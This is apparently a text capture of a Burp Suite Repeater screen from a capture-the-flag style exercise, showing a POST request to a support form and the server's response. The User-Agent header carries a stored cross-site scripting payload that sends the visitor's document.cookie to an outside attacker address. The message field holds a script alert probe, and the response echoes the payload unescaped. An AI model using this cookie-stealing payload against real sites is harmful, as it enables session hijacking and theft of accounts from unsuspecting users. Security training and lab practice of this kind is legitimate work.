 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=x onerror=this.src='http://10.10.16.11:9001/?c='+document.cookie>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 127
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=ss&lname=agaroth&email=agaroth%40mail.mail&phone=039395382383844&message=
%3Cscript%3Ealert%28%22baba%22%29%3C%2Fscript%3E
Search 0 highlights
Response
Pretty Raw Hex Render \n
</strong>
<img src=x onerror=this.src='http://10.10.16.11:9001/?c='+document.cookie>
<br>
<strong>
Accept:
</strong>
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8<br>
<strong>
Accept-Language:
</strong>
en-US,en;q=0.5<br>
<strong>
Accept-Encoding:
</strong>
gzip, deflate, br<br>
<strong>
Content-Type:
</strong>
application/x-www-form-urlencoded<br>
<strong>
Content-Length:
</strong>
127<br>
<strong>
Origin:
</strong>
http://10.10.11.8:5000<br>
<strong>
Connection:
</strong>
keep-alive<br>
<strong>
Referer:
</strong>
http://10.10.11.8:5000/support<br>
<strong>
Cookie:
</strong>
is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs<br>
<strong>
Upgrade-Insecure-Requests:
</strong>
1<br>
<br>
</pre>
60 </div>
61 </body>
62 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done 2,482 bytes | 123 millis
Event log (2) All issues Memory: 110.3MB